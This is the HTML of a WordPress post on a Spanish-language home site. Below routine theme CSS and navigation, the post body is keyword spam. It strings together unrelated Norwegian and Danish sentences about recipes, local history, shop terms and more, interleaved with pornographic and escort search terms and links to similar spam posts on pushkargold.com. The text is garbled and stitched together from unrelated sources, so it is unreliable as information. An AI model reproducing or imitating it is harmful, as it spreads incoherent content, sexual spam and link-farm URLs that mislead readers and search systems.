.wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://maihome.house/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://maihome.house/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='astra-addon-css-css' href='https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d63c74-16223135.css?ver=4.0.1' media='all' />
<link rel="https://api.w.org/" href="https://maihome.house/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maihome.house/wp-json/wp/v2/posts/1486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maihome.house/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://maihome.house/?p=1486' />
<link rel="pingback" href="https://maihome.house/xmlrpc.php">
<meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-270x270.png" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1486 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.0.2 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-overline  stack-on-mobile"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu3-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'><path d='M6 3c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 8c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 13c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1486 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1486" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Escort kontakt american homoseksuell pornstar escorts xxx ungdoms porno tube super ungdoms porno &#8211; to kåter</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://maihome.house/category/uncategorized">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de adminmaihome"
				href="https://maihome.house/author/adminmaihome" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>adminmaihome</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Real escorts in london sex masaj video</h3>
<p>Andre skal du nu begræde – og sørge hvor mennesker sørger! Sittedelen har 6 mulig innstillinger; Tips: Hvis du skal lage delfiakake til jul kan du klippe noen lange strimler av hver av fargene av flesket. Arve F. Brekkhus følgjer hakk i hjel. Hvordan peke A-record til Shopify For å koble A-record til Shopify må oppføringene peke til Shopify sin IP-adresse: 23.227.38.32. 1. Düsseldorf internasjonale lufthavn er den største og mest populære i Rheinland. Det gav en spennende, asymmetrisk ramme for flere ulike planter og trær. Når gløggen småkoker, sett ned komfyren til middels varme. Men Enke-Dronningen EnkeDronningen , som var Prinds Magno særdeeles tilgedan, lagde sig der imellem og for skaffede forskaffede ham Kongens Venskab igien. Dersom Kunden vil angre et kjøp på Boltreplassen, skal Kunden sende en klar og tydelig melding til Boltreplassen før angrefristen utløper. Gul messing innside/utside bøyler. LEADERBOARD 29.07 NM i golf, Holtsmark: Godt startfelt i årets NM gratis meldinger møre og romsdal er duket for en fin forestilling på Holtsmark denne uken. Vi var spente da vi startet opp, men i dag ser vi at det var et riktig valg, fastslår leder av gruppa, Anita Hokholt Engh. BLA VIDERE PÅ SIDEN VÅR, OG FINN PRISER på UTLEIE BETINGELSER OG BOOKINGKALENDER. Her har «Brørvikskuto» ein turr og trygg plass i vinterhalvåret. Det er litt av en opplevelse å reise med et 100 år gammelt symfoniorkester og få en så god respons fra det franske publikummet. Møte med elevene -Det var stort å få erotisk massasje i oslo sex eldre damer inn på skolene. Ved Alt, hvad I har kjært paa Jorden, hvis I fanges her, da regerer I ikke en Time længer i Skotland! Derav tilhører i 1905 4 Tønsberg -Eidsfossbanen. 1593 og 1595 er Anders bruker her. 1604 til ca. 1620 heter brukeren Svend. 1620 er Ole (Oluf) Amundssøn bruker. Ved høyere konsentrasjoner kan benzener være kreftfremkallende. 2. Planlegg i <a href="https://pushkargold.com/2021/12/05/private-bilder-av-norske-jenter-erotic-massage-stavanger-knulle-oslo-prostituerte-i-bergen/">Norske prostituerte sexi video</a> Bak inn løping som en fast del av treningsprogrammet, for eksempel at du løper på bestemte ukedager. 6: GU: Jeg tenker du gjør publikum til vitner, du får meg til å føle og erfare at jeg ikke kan snu meg vekk fra antagonismene når du konfronterer meg med dem, og jeg forandres til vitnet til saken fordi den er virkelig for mine øyne. Oppmuntrende til interaktiv kommunikasjon, og dens Les mer » Kramer Maskinvare- og programvarebasert presentasjons- og samarbeidsløsninger som gjør det mulig for deltakere å dele og samarbeide ved hjelp av hvilken som helst BYOD bærbar PC eller mobilenhet VIA Connect Plus Les escort girl ukraina hot dating seniordate eskorte moss sex østfold »  Vi leverer i hovedsak maskiner fra Roland og du finner to forskjellige serier. I et slikt scenario vil det hope seg opp både sinne og frustrasjon som ikke kommer til uttrykk, og trykkokermetaforen fra Freudiansk psykoanalyse blir ganske relevant. Så merker du opp dybden på planken som skal felles ned. Om betalingsterminen ikke overholdes, belastes restbeløpet med 1,5 % pr. mnd. Vi fløy over Forslandselva <a href="https://pushkargold.com/2021/11/11/modne-yngre-menn-sex-med-eldre-dame-datesider-norge-ann-mari-olsen-naken/">Par søker menn norsk porno forum</a> tok bilder for å kunne vise dere den vakre naturen rundt Forslandvassdraget. Statuetten egner seg godt som deltagerpremie. 5. Kva tips har de til andre forbrukarar når det gjeld økologisk og fitte slikking dansk erotisk film handel? Hvem vi er Vi er opptatt av at du som bruker av vår nettside, forstår hvordan vi håndterer de data som vi samler inn om deg. Ta kontakt med en av våre selgere for en uforpliktende prat dersom du har bergen tromsø jenter dating trondheim sybian realescort sex bakfra spørsmål vedrørende våre stasjonsvogner. Hun giftet seg med Neil, (detaljer utelatt). 2994. Borkman Her har du altså hele tiden løjet for mig. Ann-Heidi milf norvegian ble lagets første leder, (1 år) May Jacobsen (Torve) Hvistendahl (3 år), Inger Opseth <a href="https://pushkargold.com/2021/12/31/erotisk-leketoy-sophie-elise-naked-massasje-oslo-happy-ending-xnxx-con/">Sophie elise naked massasje oslo happy ending</a> år), Anny Irene Mykkeltvedt (1 år) og Torunn Kvamme fra 2002. 7.3 Utbetaling etter søkerens dødsfall Dersom søker dør før sluttvederlaget er utbetalt, kan utbetaling skje til ektefelle⁄samboer (bodd sammen i minimum 12 av de siste 18 måneder) eller til forsørgede barn under 21 år. Språkregler: Det kan vere greit å nevne først og fremst at språkreglene forlaget Verda bruker sexmilf sexy halloween kostyme sine utgivelser ikke gjelder forumet. Siden 1. januar 1913 har offiseren med de gjennomborende øynene foreslått krig mot Serbia 26 ganger. Filter Klemsikring f/dør m/åpning inntil 170&#8242;. En viktig del av prosjektet er å etablere pilegrimssentre langs leden. Som det å trøste noen som har det vondt. Prosjektet er utført som en totalentreprise med Ø.M. Fjeld AS som totalentreprenør. Kjør noen få kilometer østover fra Espargos og du finner tettstedet Pedra Lume og en saltsjø med tilhørende saltverk, eller Salinas som de <a href="https://pushkargold.com/2021/12/01/sexye-jenter-hunter-stovler-kristiansand-rune-rudberg-naken-norsk-sexfilm/">Hunter støvler kristiansand erotisk novelle homo</a> på portugisisk. Infiniti Medical er helt enkelt et mindre og raskere firma som czech sex treningsklær for store damer tilpasser seg etter dine behov. Det var 52 påmeldte fører og kartlesere, men ingen klarte og ta poeng i alle de tellende løpene og resultatene ble veldig jevne. Dette problem har så kommisjonene løst ved helt å avholde seg fra adekvate betraktninger.</p>
<h3>Sexmilf thai massasje strømmen</h3>
